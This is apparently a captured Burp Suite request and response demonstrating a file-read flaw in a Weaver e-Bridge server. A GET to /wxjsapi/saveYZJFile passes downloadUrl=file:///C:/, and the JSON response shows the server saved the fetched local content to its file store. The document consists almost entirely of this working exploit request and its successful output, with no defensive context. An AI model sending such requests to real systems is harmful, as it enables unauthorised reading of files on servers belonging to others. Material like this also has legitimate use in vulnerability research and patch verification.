 Request
Pretty Raw Hex \n
1 GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=
file:///C:/&fileExt=txt HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: EBRIDGE_JSESSIONID=
F00AE555CB375F4C3D0F7C8238B0BCE3
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Frame-Options: SAMEORIGIN
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Content-Type: application/json;charset=UTF-8
8 Date: Wed, 15 Jun 2022 17:36:17 GMT
9 Connection: close
10 Content-Length: 372
11
12 {
"isencrypt":0,
"createtime":"2022-06-16",
"updaterid":"0",
"extension":"txt",
"id":"cc84d8d96f34460dae09cdaf98fa1baa",
"filepath":
"D:\\weaver\\ebridge\\file\\202206\\AB\\70c0a85957ae439e99f3
3473bc21d8c7.txt",
"filesize":188,
"creatorid":"0",
"updatetime":"2022-06-16",
"enctype":0,
"name":"70c0a85957ae439e99f33473bc21d8c7.txt",
"isdelete":0,
"download":0,
"iszip":0,
"contenttype":""
}